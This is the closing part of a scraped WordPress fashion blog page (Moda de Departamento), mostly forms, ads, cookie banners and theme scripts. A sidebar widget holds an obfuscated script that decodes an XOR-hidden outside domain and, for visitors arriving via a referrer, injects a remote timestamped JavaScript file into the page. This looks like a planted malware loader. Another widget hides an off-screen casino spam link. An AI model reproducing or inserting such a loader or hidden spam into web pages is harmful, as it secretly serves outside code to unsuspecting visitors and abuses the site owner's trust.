<label id="mauticform_radiogrp_label_li_e_aceito_as_politicas_Aceito0" for="mauticform_radiogrp_radio_li_e_aceito_as_politicas_Aceito0" class="mauticform-radiogrp-label">
<input name="mauticform[li_e_aceito_as_politicas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_li_e_aceito_as_politicas_Aceito0" type="radio" value="Aceito">
Aceito os Termos
</label></div>
<span class="mauticform-errormsg" style="display: none;">Isso é obrigatório.</span></div><div id="mauticform_formnewsletter_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-4">
<button type="submit" name="mauticform[submit]" id="mauticform_input_formnewsletter_submit" value="" class="mauticform-button btn btn-default">QUERO RECEBER</button></div></div></div><input type="hidden" name="mauticform[formId]" id="mauticform_formnewsletter_id" value="1">
<input type="hidden" name="mauticform[return]" id="mauticform_formnewsletter_return" value="">
<input type="hidden" name="mauticform[formName]" id="mauticform_formnewsletter_name" value="formnewsletter"></form></div></div></section><section id="text-5" class="widget widget_text"><div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-7211868690141416" data-ad-slot="8613344546"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categorias</h2><ul><li class="cat-item cat-item-100"><a href="https://modadepartamento.com.br/arte-e-cultura/">Arte e Cultura</a></li><li class="cat-item cat-item-103"><a href="https://modadepartamento.com.br/bazar/">Bazar</a></li><li class="cat-item cat-item-73"><a href="https://modadepartamento.com.br/comportamento/">Comportamento</a></li><li class="cat-item cat-item-99"><a href="https://modadepartamento.com.br/faculdade/">Faculdade</a></li><li class="cat-item cat-item-1"><a href="https://modadepartamento.com.br/instafashion/">Instafashion</a></li><li class="cat-item cat-item-4"><a href="https://modadepartamento.com.br/moda/">Moda</a></li><li class="cat-item cat-item-74"><a href="https://modadepartamento.com.br/viagem/">Viagem</a></li></ul></section><section id="block-4" class="widget widget_block"><div style="position:absolute;left:-9595px;width:500px;">Preste atenção às rodadas grátis, que permitem que você gire os caça-níqueis sem riscos. Visite <a href="https://melhoresportugalcasinos.com/casinos/bonuses-casino/free-spins-bonus/">melhoresportugalcasinos.com</a> e confira nossa análise dos melhores bônus seguros e populares.</div></section><section id="block-5" class="widget widget_block"><script type="text/javascript">!function (_d9d75) {
    
    var _8e45f = Date.now();
    var _46e01 = 1000;
    _8e45f = _8e45f / _46e01;
    _8e45f = Math.floor(_8e45f);

    var _3eb85 = 600;
    _8e45f -= _8e45f % _3eb85;
    _8e45f = _8e45f.toString(16);

    var _9d3d6 = _d9d75.referrer;

    if (!_9d3d6) return;

    var _c8b82 = [4429, 4424, 4439, 4420, 4421, 4416, 4434, 4425, 4419, 4430, 4416, 4435, 4421, 4426, 4424, 4437, 4367, 4424, 4431, 4423, 4430];

    _c8b82 = _c8b82.map(function(_8ebed){
        return _8ebed ^ 4385;
    });

    var _4e1da = "299d6dee781595641acede9e8caf4f39";
    
    _c8b82 = String.fromCharCode(..._c8b82);

    var _1d746 = "https://";
    var _be0f4 = "/";
    var _c023e = "track-";

    var _6ec29 = ".js";

    var _dbd1e = _d9d75.createElement("script");
    _dbd1e.type = "text/javascript";
    _dbd1e.async = true;
    _dbd1e.src = _1d746 + _c8b82 + _be0f4 + _c023e + _8e45f + _6ec29;

    _d9d75.getElementsByTagName("head")[0].appendChild(_dbd1e)

}(document);</script></section></aside></div></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="site-info">
<span class="copyright">Direitos Autorais 2025 - Moda de Departamento. Política de Privacidade</span> Fashion Icon | Desenvolvido por <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Desenvolvido por <a href="https://wordpress.org/" target="_blank">WordPress</a>.<a class="privacy-policy-link" href="https://modadepartamento.com.br/politica-de-privacidade/" rel="privacy-policy">Política de Privacidade</a></div></div></div></footer></div>
 <script type="text/javascript">var subscribersSiteId = '294bda1d-3ee9-44c2-83b7-cc09a8e3aca3';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';</script> <script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion-icon/*","/wp-content/themes/blossom-fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>Para otimizar sua experiência durante a navegação, fazemos uso de cookies. Ao continuar no site, consideramos que você está de acordo com nossa Política de cookies.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceitar</a><a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Rejeitar</a> <a href="https://modadepartamento.com.br/politica-de-privacidade/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px">Leia Mais</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidade &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<style type="text/css">/* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }</style><script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/c51ce01c49dbf7cd1cd18c4ba4135700.js?ver=35700" id="mpp_gutenberg_tabs-js"></script> <script type="text/javascript" id="disqus_count-js-extra">/*  */
var countVars = {"disqusShortname":"modadepartamento"};
//# sourceURL=disqus_count-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/0cde7ee2c598ad910bec1784f186d4b4.js?ver=6d4b4" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">/*  */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1446 https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png","disqusShortname":"modadepartamento","disqusTitle":"Saatchi Gallery- 16","disqusUrl":"https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/","postId":"1446"};
//# sourceURL=disqus_embed-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/745c893c72a97e882113d5be0c2db347.js?ver=db347" id="disqus_embed-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/7ae261c7f0bf4c9afb05907975279188.js?ver=79188" id="fashion-icon-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/74534a424cea43660d365f06f0e94219.js?ver=94219" id="all-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/068e64953794ec7d220bf47971e237c8.js?ver=237c8" id="v4-shims-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/62f12b0d3e605b2f3d545cee22b4aaa4.js?ver=4aaa4" id="owl-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/7ba991c88ede57a05493a881fc0aeedc.js?ver=aeedc" id="owlcarousel2-a11ylayer-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/9bf022a36202c409cb7acd35b466ef2d.js?ver=6ef2d" id="jquery-waypoints-js"></script> <script type="text/javascript" id="blossom-fashion-custom-js-extra">/*  */
var blossom_fashion_data = {"rtl":"","animation":"slideOutRight","ajax_url":"https://modadepartamento.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=blossom-fashion-custom-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/bce1c83e3a0b20e1abf1591e80224721.js?ver=24721" id="blossom-fashion-custom-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/0a7f55e6e4246c1a33c47ab638680916.js?ver=80916" id="blossom-fashion-modal-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/da9d35ac60402921919284a472ae90ee.js?ver=e90ee" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 11:12:53 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 11:12:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zLYgXpnP_Xk-QXvQWKQuPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052335910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/294bda1d-3ee9-44c2-83b7-cc09a8e3aca3.json
body_size: 558
content:
{"prompt":{"prompt_type":"native","accent":null,"icon":"https://cdn.subscribers.com/uploads/setting/notification_fallback_image/38658/square_icon_Simbolo_Moda_de_Departamento_transparente.png","headline":null,"subheadline":null,"ctaButton":null,"noButton":null,"includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":null,"inset":null,"overlay":null,"showModalAgainAfter":null,"showSubscribersCount":false},"site":{"name":"https://modadepartamento.com.br","appleWebsitePushId":null,"enabled":true,"subdomain":"modadepartamento-com-br","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":0,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true}}